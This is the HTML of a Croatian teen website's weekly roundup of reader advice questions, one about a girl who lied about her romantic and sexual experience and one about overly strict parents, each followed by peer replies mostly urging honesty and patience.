\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A2\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":702830,"contentKeywords":["decko","zaostali-roditelji","pitanja","odgovori","instagram","savjeti","pitanja-i-odgovori","najcitanija"],"contentDate":"20200612","mobileApp":false,"realSiteId":10031,"sectionName":"Sva\u0161tara"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["pitanja","odgovori","pitanja i odgovori","naj\u010ditanija","savjeti","de\u010dko","instagram","zaostali roditelji"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/savjeti\/svastara\/najcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html","ads_enabled":true,"page_type":"article","content_id":"article:702830","domain":"teen385.dnevnik.hr","section":"svastara","top_section":"savjeti"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"",
    ntDotmetricsSectionID:11489,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10031,"real_id":10031,"section_id":200244,"subsite_id":10004500,"hostname":"teen385.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/savjeti\/svastara\/najcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html","topic":"Sva\u0161tara"},"article":{"id":702830,"title":"Naj\u010ditanije teme tjedna: Laganje simpi, de\u010dko prati na Insta cure koje se slikaju gole i zaostali roditelji","teaser":"Naj\u010ditanije teme tjedna: Laganje simpi, de\u010dko prati na Insta cure koje se slikaju gole i zaostali roditelji","summary":"Pogledaj najaktualnije teme ovog tjedna.","authors":["teen385"],"entered_by":"D.B","created_by":292,"tags":["decko","zaostali-roditelji","pitanja","odgovori","instagram","savjeti","pitanja-i-odgovori","najcitanija"],"date_published_from":1591972295,"date_published":1591972295,"date_created":1591972295,"is_gallery":false,"is_sponsored":true,"aiContent":false},"third_party_apps":{"gemius_id":"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07","facebook_id":"137959590997","google_analytics":null,"dot_metrics":"11489","smartocto":{"id":"2621","api_token":"9pcnlg99bx0yz22gkgrqrme4wkvzqouk"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["pitanja","odgovori","pitanja i odgovori","naj\u010ditanija","savjeti","de\u010dko","instagram","zaostali roditelji"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/savjeti\/svastara\/najcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html","ads_enabled":true,"page_type":"article","content_id":"article:702830","domain":"teen385.dnevnik.hr","section":"svastara","top_section":"savjeti"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"pitanja, odgovori, pitanja i odgovori, naj\u010ditanija, savjeti, de\u010dko, instagram, zaostali roditelji","description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/savjeti\/svastara\/najcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html","ads_enabled":true,"page_type":"article","content_id":"article:702830","domain":"teen385.dnevnik.hr","section":"svastara","top_section":"savjeti","target_video_duration":"duration_60_120","target_site":"teen385"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/teen385.css" />
    <script src="https://bundle.dnevnik.hr/prod/teen385.bundle.js"></script>




        		<script async src='https://hl.upscore.com/config/showbuzz.dnevnik.hr.js'></script> 
        
	</head>
	<body class="article-page article-style-regular 
    site-10031 section-savjeti light-g">


<div id="content" style="position: relative;">
<div class="b-desktop">


<div class="header">
	<div class="c">
		<div class="top"></div>
		<a class="mobile-menu-toggle"></a>
		<div class="logo">
			<a href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"></a>
		</div>

		<ul class="menu mobile-menu">
			<li class="no-sub" data-ga4="menu-header"><a class="moda" href="/rubrika/moda" data-section-id="200220">MODA</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/moda/modne-vijesti" data-section-id="200221">Modne vijesti</a></li>
					<li><a href="/rubrika/moda/moj-stil" data-section-id="200222">Moj stil</a></li>
					<li><a href="/rubrika/moda/modni-leksikon" data-section-id="200223">Modni leksikon</a></li>
					<li><a href="/rubrika/moda/zvjezdani-stil" data-section-id="200224">Zvjezdani stil</a></li>
				</ul>
			</li>
			<li><a class="savjeti" href="/rubrika/savjeti" data-section-id="200240" data-ga4="menu-header">SAVJETI</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/savjeti/ljubav-sex" data-section-id="200241">Ljubav &amp; Sex</a></li>
					<li><a href="/rubrika/savjeti/obitelj-prijatelji" data-section-id="200242">Obitelj &amp; Prijatelji</a></li>
					<li><a href="/rubrika/savjeti/skola-posao" data-section-id="200243">Škola &amp; Posao</a></li>
					<li><a href="/rubrika/savjeti/svastara" data-section-id="200244">Svaštara</a></li>
					<li><a href="/rubrika/savjeti/zdravlje-tijelo" data-section-id="200245">Zdravlje &amp; tijelo</a></li>
					<li><a href="/rubrika/savjeti/samo-hrabro" data-section-id="200246">Hrabri telefon</a></li>
				</ul>
			</li>
			<li class="no-sub"><a class="showbiz" href="/rubrika/showbiz" data-section-id="200210" data-ga4="menu-header">SHOWBIZ</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/showbiz/glazba" data-section-id="200211">Glazba</a></li>
					<li><a href="/rubrika/showbiz/film" data-section-id="200212">Film</a></li>
					<li><a href="/rubrika/showbiz/tv" data-section-id="200213">TV</a></li>
					<li><a href="/rubrika/showbiz/serije" data-section-id="200214">Serije</a></li>
					<li><a href="/rubrika/showbiz/celebrity" data-section-id="200215">Celebrity</a></li>
				</ul>
			</li>
			<li><a class="funzone" href="/rubrika/funzone" data-section-id="200230" data-ga4="menu-header">FUNZONE</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/funzone/zanimljivosti" data-section-id="200231">Zanimljivosti</a></li>
					<li><a href="/rubrika/funzone/testovi" data-section-id="200232">Testovi</a></li>
					<li><a href="/rubrika/funzone/sareni-horoskop/" data-section-id="200233">Horoskop</a></li>
					<li><a href="/rubrika/funzone/teen-novinar/" data-section-id="200234">Teen Novinar</a></li>
				</ul>
			</li>
			<li class="facebook" data-ga4="social-header"><a target="_blank" href="https://www.facebook.com/teen385/"></a></li>
			<li class="instagram" data-ga4="social-header"><a target="_blank" href="https://www.instagram.com/portal_teen385/"></a></li>
			<li class="youtube" data-ga4="social-header">
				<a target="_blank" href="https://www.youtube.com/channel/UCXroAbM9BS0QT2OevrbPX-A">
					<svg height="511pt" viewBox="0 -71 511.99912 511" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m255.980469 370.492188c-.042969 0-.089844 0-.136719 0-15.449219-.105469-152.027344-1.351563-190.722656-11.816407-27.042969-7.269531-48.390625-28.59375-55.679688-55.640625-10.125-38.011718-9.4804685-111.195312-9.410156-117.039062-.0664062-5.816406-.71875-79.605469 9.378906-117.929688.011719-.035156.019532-.074218.03125-.109375 7.207032-26.738281 29.035156-48.722656 55.613282-56.011719.066406-.019531.136718-.035156.203124-.054687 38.257813-10.054687 175.105469-11.285156 190.585938-11.390625h.277344c15.488281.105469 152.429687 1.351562 190.769531 11.832031 26.972656 7.25 48.304687 28.546875 55.613281 55.558594 10.503906 38.351563 9.53125 112.300781 9.425782 118.542969.074218 6.148437.6875 78.675781-9.378907 116.878906-.007812.039062-.019531.074219-.027343.109375-7.292969 27.046875-28.636719 48.371094-55.710938 55.648437-.035156.011719-.074219.019532-.109375.03125-38.253906 10.050782-175.105469 11.28125-190.582031 11.390626-.046875 0-.09375 0-.140625 0zm-207.90625-292.167969c-8.890625 33.828125-8.050781 106.675781-8.042969 107.410156v.527344c-.265625 20.203125.667969 78.710937 8.046875 106.421875 3.578125 13.269531 14.105469 23.78125 27.457031 27.371094 28.550782 7.722656 139.789063 10.152343 180.445313 10.4375 40.761719-.285157 152.164062-2.648438 180.503906-10.0625 13.308594-3.601563 23.800781-14.078126 27.402344-27.363282 7.386719-28.117187 8.3125-86.339844 8.042969-106.414062 0-.210938 0-.421875.003906-.632813.367187-20.445312-.355469-79.636719-8.011719-107.570312-.007813-.027344-.015625-.054688-.019531-.082031-3.59375-13.328126-14.125-23.839844-27.476563-27.429688-28.273437-7.730469-139.691406-10.152344-180.445312-10.4375-40.734375.285156-152.027344 2.644531-180.453125 10.050781-13.097656 3.632813-23.863282 14.519531-27.453125 27.773438zm435.136719 219.894531h.011718zm-278.210938-31.726562v-161.996094l140 81zm0 0"/></svg>
				</a>
			</li>
			<li class="search">
				<a data-click-event="ntlib.search.open"></a>
			</li>
			
    						<li class="cm-icon twc-widget no-sub">
                                <comments-widget-user-menu></comments-widget-user-menu>
                                <link rel="stylesheet"
                                        href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
                                <script
                                        src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
                                </script>
                        </li>
					</ul>
	</div>	
</div>
<div class="mobile-distance">
</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
			<li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>
<div class="c x article-cx preview-container" id="article-container">
<div class="c x"><div class="ad">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/TEEN385_DESK/teen385_desk_1) -->
<div class="banner-inner" id="teen385_desk_1"></div>

        </div>
</div></div>


<div
	class="article-inner spaced-paragraphs ">
	<div class="article">
				<picture>
			<source media="(max-width:640px)" srcset="https://image.dnevnik.hr/media/images/560x352/Jun2024/62840866-slika-nije-pronadjena.jpg">
			<img src="https://image.dnevnik.hr/media/images/840x528/Jun2024/62840866-slika-nije-pronadjena.jpg" alt="Slika nije pronađena">
		</picture>
		<div class="overlay">
			<p class="article-category" data-ga4-recomm-type="article-label-subtitle">
				<a class="bg"
					href="/rubrika/savjeti/svastara/">Svaštara</a>
			</p>
			<div class="article-info x">
				<h1>Najčitanije teme tjedna: Laganje simpi, dečko prati na Insta cure koje se slikaju gole i zaostali roditelji</h1>
			</div>
		</div>
		
	</div>

	
	<div class="article-head">
		<p class="article-date">
			<span class="article-author">
								teen385
				</span>12.06.2020<br>
			<span class="media-data">
								Slika nije pronađena
												<span class="media-data-author">Foto: Teen385</span>
							</span>
			<a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
		</p>
						<p class="sharing" data-ga4="social-article-top">
			<a class="share-fb" data-href="https://teen385.dnevnik.hr/clanak/rubrika/savjeti/svastara/najcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Fsavjeti%2Fsvastara%2Fnajcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html&amp;src=sdkpreparse"
				target="_blank" title="Podijeli na Facebooku"></a>
			<a class="share-tw"
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Fsavjeti%2Fsvastara%2Fnajcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html&text=Naj%C4%8Ditanije%20teme%20tjedna%3A%20Laganje%20simpi%2C%20de%C4%8Dko%20prati%20na%20Insta%20cure%20koje%20se%20slikaju%20gole%20i%20zaostali%20roditelji"
				target="_blank" title="Podijeli na Twitteru"></a>
			<a class="share-wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Fsavjeti%2Fsvastara%2Fnajcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html"
                            	data-action="share/whatsapp/share"
				data-text="Najčitanije teme tjedna: Laganje simpi, dečko prati na Insta cure koje se slikaju gole i zaostali roditelji"
				data-href="https://teen385.dnevnik.hr/clanak/rubrika/savjeti/svastara/najcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Fsavjeti%2Fsvastara%2Fnajcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>

		<p class="article-teaser">
			Pogledaj najaktualnije teme ovog tjedna.
		</p>
	</div>

	<div class="article-inner-body">
		<div class="banner-fltr-width">
			
<p><strong>Imaš problem koji jednostavno ne znaš kako riješiti? Obrati se za pomoć svojim vršnjacima u našoj rubrici <a href="http://www.teen385.com/savjeti/pitanja-odgovori">'Pitanja &amp; Odgovori'</a>. Netko je uvijek tu tko će ti dati dobar savjet.</strong></p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="957309" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/kviz-tezak-kviz-opceg-znanja-na-kojem-ce-samo-genijalci-imati-svih-8-tocnih-odgovora---957309.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2024/62866577-sheldon-cooper.jpg" alt="Sheldon Cooper" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">DAJTE SVE OD SEBE</span>
            <span class="title">KVIZ: Težak kviz znanja na kojem će samo genijalci imati svih 8 točnih odgovora</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="957265" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/showbiz/celebrity/marko-vuletic-iskreno-o-prijateljstvima-evo-zasto-se-vise-ne-druzi-s-emom-luketin-ili-nikom-pavicic---957265.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235784-marko-vuletic.jpg" alt="Marko Vuletić" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">SVE JE ZANIMALO</span>
            <span class="title">Marko Vuletić iskreno o prijateljstvima: Evo zašto se više ne druži s Emom Luketin ili Nikom Pavičić</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="957291" data-ga4-section="savjeti" data-ga4-category="zdravlje & tijelo" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/savjeti/zdravlje-tijelo/pica-koja-treba-redovito-piti-ako-zelite-cistu-kozu-lica-neka-od-ovih-10-vam-trebaju-postati-favoriti---957291.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63235822-zeleni-smoothie.webp" alt="" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">ZDRAVA I DOBRA ZA KOŽU</span>
            <span class="title">Pića koja treba redovito piti ako želite čistu kožu lica: Neka od ovih 10 vam trebaju postati favoriti</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>
















































</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/TEEN385_DESK/teen385_desk_2) -->
<div class="banner-inner" id="teen385_desk_2"></div>

	</div>
<p>U raspravama koje su se ovog tjedna pokrenule u rubrici 'Pitanja &amp; Odgovori' pričalo se i davalo savjete na različite teme. Dok se neke cure muče jer im dečki gledaju profile cura koje se slikaju gole, druge imaju problema jer su simpi lagale da su iskusnije u ljubljenju i u krevetu, nego što je to stvarno slučaj. <strong>Osim ljubavnih problema, tu su i problemi sa zaostalim roditeljima. Pogledaj pitanja u nastavku.</strong></p>
<p><strong>1.Lagala sam...</strong><br>
<em>Prije 2 mjeseca mi se javio jedan dečko. Razgovarali smo o svemu već i pitao me koliko sam do sad imala dečkiju i bila u vezi, također imam li iskustva u krevetu. Ja sam se naravno sramila i rekla da sam do sad bila u 4 veze i 3 put u krevetu, a lagala sam. Nisam do sad imala opće dečka niti se nisam poljubila, a kamoli izgubila nevinost. Imam 18 i sram me bilo reći mu da nikad nisam bila ni u vezi. Osjećam se loše jer sam toliko toga slagala o vezi mene, a što je najgore pitao me da izađemo i rekao da mu se sviđam. I što sad napraviti? Ja se niti poljubiti ne znam, a kamoli nešto više. On misli da sam već odavno izgubila nevinost i sve me to muči jako. Nez što da radim, pomagajte</em></p>
<p><strong>Neki od vaših odgovora:</strong><br>
<strong>Stabil:</strong> <em>Mislim da trebaš reći istinu. Ne znam kako će ići dalje, ali laž se ne može sakriti. Sretno i čuvaj se.</em></p>
<p><strong>Ingriddddd:</strong> <em>Bravo... I ja sam tako lagala haha i dečko me nije više htio ni vidjeti kad je saznao istinu haha. Dobro ja sam lagala da se zovem Viktorija ahahahah i da imam 20 godina hahahaha, a zovem se Ingrid i tad sam imala 17. Uglavnom reci mu istinu pa kud puklo brate i ti ga pretjera s 18 godina 3 put u krevetu. Ja do 19. ahahahaha nisam znala što je sex. Šalim se... A i opet, možda želi samo sex kad te to pita.</em></p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/TEEN385_DESK/teen385_desk_3) -->
<div class="banner-inner" id="teen385_desk_3"></div>

	</div>
<p><strong>Ana_sostar: </strong><em>Bez uvrede ikome, no zar ti nije gore lagati da si do 18 godine bila s njih 4 u vezi i još s 3 spavala, nego da si rekla istinu i pokazala sebe onakvom kakva zapravo jesi? Ono što bi iduće trebala napraviti jest - reći mu istinu. Time ćeš zapravo vidjeti želi li on biti s tobom zbog tvoje osobnosti itd ili zbog razmišljanja drugom glavom.</em></p>
<p><strong><a href="http://www.teen385.com/savjeti/pitanja-odgovori/lagala-sam-7">&gt;&gt; Sve odgovore na ovo pitanje pročitajte ovdje</a></strong></p>
<p><img src="https://media.giphy.com/media/xUNd9HeOxRoOZ29Y1q/giphy.gif" width="100%" height="auto"></p>
<p><strong>2.Savjet roditelji</strong><br>
<em>Moji roditelji su dakle jako zaostali. Ali previše. Imam 17 i doslovno se ponašaju kao da sam malo dijete, kao da nemam pojma o životu, mrze sve moje prijatelje i ne smijem ih ni dovoditi doma jer odmah i pred njima krenu pametovati svakakve gluposti. Još sam mislila ići prespavati kod bff, jer eto škola je završila i samo nas dvije bi bile i njena mama (nisu oni neznanci mojima, znaju ih jako dobro, ali eto kao i sve druge osobe na planeti, mrze ih). I tako moji roditelji kažu nema teorije da prespavam kod nje, užas, sramota i sve tako. Još meni majka kaže blago roditeljima s normalnom djecom. Da naglasim, ja nikad nisam ama bas ništa loše im napravila, loše im nešto rekla, imam dobre ocjene, ne budem vani do kasno niti pušim ili se drogiram. Doslovno sam dobro dijete i ne znam što sam skrivila da se tako ponašaju. Još mi znaju svašta i govoriti, nikad im ništa ne valja, doslovno im ne mogu ništa reći niti im se povjeriti kao što bi trebala. Svi su budale za njih i samo oni su u pravu.N e smijem im ni reći da dečka imam jer mislim da bi mi tek tad zagorčali život kao što su uvijek to radili. Svaki bitan događaj u mom životu su upropastili i sve sam ih provela u suzama. Ne znam više..ili ja samo previše tražim da budu roditelji s razumijevanjem i podrškom. Više su mi prijatelji i dečko pomogli od njih, što je po meni žalosno jako. Ali eto, hvala svima koji odgovore, bilo što, samo me eto zanima mišljenje drugih.</em></p>
<p><strong>Neki od vaših odgovora:</strong><br>
<strong>MandaFlasarka:</strong> <em>Mislim da pretjeruju. Ali ne možeš ti nešto previše učiniti po tom pitanju. Nije mi normalno da im se ne možeš povjeriti i pozvati prijatelje kod sebe. I ovo što kažeš da ti je mama rekla 'blago roditeljima s normalnom djecom'. Stvarno ne znam što da ti kažem. Ti si definitivno normalno dijete i sve je u redu s tobom, koliko mogu zaključiti iz teksta. Ima takvih nekih čudnih roditelja koji valjda misle da nitko nije dovoljno dobar za njihovo dijete, ali to kod tebe zapravo možda i nije stvar jer opet i za tebe svašta kažu.</em></p>
<p><strong>Carobn_ploca:</strong> <em>Postoji granica između odgovornosti, ljubavi i posesivnosti. Kako bi se trebala socijalizirati i naučiti funkcionirati u društvu ako ne može prijatelje imati? Roditelji joj mrze prijatelje bez razloga? Ok...<br>
Neće ju ubiti. Treba se naučiti i biti jednom i povrijeđena, slagana, razočarana...to je sve normalno i dio života. To će sve jednom doživjeti od drugih ljudi oko sebe. Autorice, jbg žao mi je što se nalaziš u takvoj situaciji, ali ne možeš tu puno učiniti. Dok god si pod njihovim krovom mogu ti uvjetovati, na tvoju žalost. Oni očito ne razumiju što rade i vjerujem da ti žele dobro, da je to neka njihovo viđenje 'dobrog', ali nažalost nije zdravo.</em></p>
<p><strong>smashedavocado:</strong><em> Iskreno mislim da je ovo pretjerivanje i takvi roditelji mi nikad neće biti jasni. Moji su također strogi, ali ne do te granice. Probaj gledati situaciju s vedrije strane, još malo pa ćeš 18 godina, strpi se još malo i život je pred tobom. To što su cijelo vrijeme takvi ne znači da će i ostatak života biti takvi prema tebi. Sve će doći na svoje polako, pretrpi još dok možeš i vjeruj mi, bolja vremena će doći gdje te neće više vući za nos.</em></p>
